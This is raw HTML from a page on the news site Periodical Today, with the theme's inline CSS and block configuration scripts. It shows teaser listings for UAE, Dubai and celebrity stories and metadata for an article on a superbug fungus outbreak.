                    <div class="td-excerpt">President of the United Arab Emirates, His Highness Sheikh Mohamed bin Zayed Al Nahyan is scheduled to travel to France next week on July 18 for a state visit.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-president-set-to-meet-president-of-french-republic-during-his-visit-to-france/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/renting-beats-owning-in-uaes-key-locations-study-finds/" rel="bookmark" class="td-image-wrap " title="Renting Beats Owning in UAE’s Key Locations, Study Finds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/07/l6aig8yTkxxGKToWW3F03LQoBEM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/renting-beats-owning-in-uaes-key-locations-study-finds/" rel="bookmark" title="Renting Beats Owning in UAE’s Key Locations, Study Finds" data-wpel-link="internal">Renting Beats Owning in UAE’s Key Locations, Study Finds</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-15T07:27:56+00:00" >July 15, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/renting-beats-owning-in-uaes-key-locations-study-finds/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">New data from Bloom Holding shows that in eight UAE communities, tenants save up to 70% compared to homeowners. The report also identifies select areas where buying is more cost-effective</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/renting-beats-owning-in-uaes-key-locations-study-finds/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-nurse-nominated-for-250000-award-for-her-contribution-during-covid-19/" rel="bookmark" class="td-image-wrap " title="Dubai nurse nominated for $250,000 award for her contribution during COVID-19" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/ipiccy_image-2-1920x960.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-nurse-nominated-for-250000-award-for-her-contribution-during-covid-19/" rel="bookmark" title="Dubai nurse nominated for $250,000 award for her contribution during COVID-19" data-wpel-link="internal">Dubai nurse nominated for $250,000 award for her contribution during COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:32:32+00:00" >April 27, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-nurse-nominated-for-250000-award-for-her-contribution-during-covid-19/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A nurse in Dubai has been nominated for a $250,000 (Dh981,500) award as she went above and beyond her duty to help the patients during the Covid-19 pandemic in 2020.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-nurse-nominated-for-250000-award-for-her-contribution-during-covid-19/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_83a td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_83a" >
<style>
.td-theme-wrap .tdi_75_83a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_83a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_83a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_83a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_83a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_83a .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_83a .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_83a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_83a .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_83a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_83a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_83a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_83a .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_83a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_83a .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_83a .td-read-more a,
            .td-theme-wrap .tdi_75_83a .td-weather-information:before,
            .td-theme-wrap .tdi_75_83a .td-weather-week:before,
            .td-theme-wrap .tdi_75_83a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_83a .td-post-category,
            .td-theme-wrap .tdi_75_83a .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_83a{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_83a{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_83a .td-block-title a,
				.tdi_75_83a .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_83a .td-block-title{
					text-align: left;
				}.tdi_75_83a.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_83a.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_83a.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_83a.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_83a.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_83a.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_83a .td-block-title a,
				.tdi_75_83a .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_96c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_96c" >
<style>

/* inline tdc_css att */

.tdi_76_96c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_96c .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_96c .td-image-container{
                	display: none;
                }.tdi_76_96c .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_96c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_96c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_96c .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_96c .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_96c .td-post-vid-time{
					display: block;
				}.tdi_76_96c .td-post-category{
					display: none;
				}.tdi_76_96c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_96c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_96c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_96c .td-read-more{
					display: none;
				}.tdi_76_96c .td-author-date{
					display: none;
				}.tdi_76_96c .td-post-author-name{
					display: none;
				}.tdi_76_96c .td-post-date,
				.tdi_76_96c .td-post-author-name span{
					display: none;
				}.tdi_76_96c .entry-review-stars{
					display: none;
				}.tdi_76_96c .td-icon-star,
                .tdi_76_96c .td-icon-star-empty,
                .tdi_76_96c .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_96c .td-module-comments{
					display: none;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_96c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_96c .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_96c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_96c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_96c .td-image-container{
					display: none;
				}.tdi_76_96c .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_96c .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_96c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_96c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_96c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_96c .td-image-container{
					display: none;
				}.tdi_76_96c .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_96c .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_96c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_96c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_96c .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_96c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_96c .td-image-container{
					display: none;
				}.tdi_76_96c .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_96c .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_96c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_96c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_96c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_96c .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_96c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_96c = new tdBlock();
block_tdi_76_96c.id = "tdi_76_96c";
block_tdi_76_96c.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_96c","tdc_css_class":"tdi_76_96c","tdc_css_class_style":"tdi_76_96c_rand_style"}';
block_tdi_76_96c.td_column_number = "1";
block_tdi_76_96c.block_type = "td_flex_block_1";
block_tdi_76_96c.post_count = "3";
block_tdi_76_96c.found_posts = "2973";
block_tdi_76_96c.header_color = "";
block_tdi_76_96c.ajax_pagination_infinite_stop = "";
block_tdi_76_96c.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_96c);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_96c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/nick-jonas-was-hospitalized-after-suffering-an-injury/" rel="bookmark" class="td-image-wrap " title="Nick Jonas was hospitalized after suffering an injury!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2021/05/nick-jonas.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/nick-jonas-was-hospitalized-after-suffering-an-injury/" rel="bookmark" title="Nick Jonas was hospitalized after suffering an injury!!" data-wpel-link="internal">Nick Jonas was hospitalized after suffering an injury!!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T12:51:36+00:00" >May 19, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/nick-jonas-was-hospitalized-after-suffering-an-injury/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Nick Jonas witnessed a hospital fright! Over the weekend, the singer-actor was hurried to a hospital after he experienced an injury on set. According...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/nick-jonas-was-hospitalized-after-suffering-an-injury/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-doctors-reattached-indian-chefs-fingers-after-he-sliced-them-accidentally/" rel="bookmark" class="td-image-wrap " title="Dubai doctors reattached Indian chef&#8217;s fingers after he sliced them accidentally" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/download-16-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-doctors-reattached-indian-chefs-fingers-after-he-sliced-them-accidentally/" rel="bookmark" title="Dubai doctors reattached Indian chef&#8217;s fingers after he sliced them accidentally" data-wpel-link="internal">Dubai doctors reattached Indian chef&#8217;s fingers after he sliced them accidentally</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-23T12:24:11+00:00" >April 23, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-doctors-reattached-indian-chefs-fingers-after-he-sliced-them-accidentally/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">An Indian chef who works at a diner in Al Nahda, Dubai, sliced off two of the fingers of his right hand while working.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-doctors-reattached-indian-chefs-fingers-after-he-sliced-them-accidentally/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/st-kitts-and-nevis-ciu-head-michael-martin-introduces-limited-time-offer-attracts-elite-investors/" rel="bookmark" class="td-image-wrap " title="St Kitts and Nevis:  CIU Head Michael Martin introduces Limited Time Offer, attracts elite investors" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/04/saint-kitts-citizenship-by-investment-gci-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/st-kitts-and-nevis-ciu-head-michael-martin-introduces-limited-time-offer-attracts-elite-investors/" rel="bookmark" title="St Kitts and Nevis:  CIU Head Michael Martin introduces Limited Time Offer, attracts elite investors" data-wpel-link="internal">St Kitts and Nevis:  CIU Head Michael Martin introduces Limited Time Offer, attracts elite investors</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/st-kitts-and-nevis/" class="td-post-category" data-wpel-link="internal">St Kitts and Nevis</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-19T12:11:29+00:00" >April 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/st-kitts-and-nevis-ciu-head-michael-martin-introduces-limited-time-offer-attracts-elite-investors/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Michael Martin - the Head of the CIU Unit, has been taking every necessary step to transform the programme into a suitable choice for potential investors and High Net-Worth Individuals (HNWIs).</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/st-kitts-and-nevis-ciu-head-michael-martin-introduces-limited-time-offer-attracts-elite-investors/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-07-24T17:07:12+00:00"><meta itemprop="dateModified" content="2021-07-24T17:07:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Superbug Fungus outbreak in 2 states reported by the CDC!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_b7d" class="tdc-zone"><div class="tdc_zone tdi_78_c69  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_c69{
                    min-height: 0;
                }
</style><div id="tdi_79_81e" class="tdc-row stretch_row"><div class="vc_row tdi_80_371  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_371{
                    min-height: 0;
                }.tdi_80_371,
				.tdi_80_371 .tdc-columns{
				    display: block;
				}.tdi_80_371 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_371{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_371 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_81e_rand_style td-element-style" ><style>
.tdi_79_81e_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_d6d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_d6d{
                    vertical-align: baseline;
                }.tdi_82_d6d .wpb_wrapper,
				.tdi_82_d6d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_d6d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_d6d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_833" class="tdc-row stretch_row"><div class="vc_row tdi_84_bc9  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_bc9{
                    min-height: 0;
                }.tdi_84_bc9,
				.tdi_84_bc9 .tdc-columns{
				    display: block;
				}.tdi_84_bc9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_bc9.tdc-row-content-vert-center,
                    .tdi_84_bc9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_bc9.tdc-row-content-vert-bottom,
                    .tdi_84_bc9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_bc9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_bc9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_bc9{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_bc9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_833_rand_style td-element-style" ><style>
.tdi_83_833_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_d38  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_d38{
                    vertical-align: baseline;
                }.tdi_86_d38 .wpb_wrapper,
				.tdi_86_d38 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_d38 .wpb_wrapper .tdc-elements{
				    width: 100%;
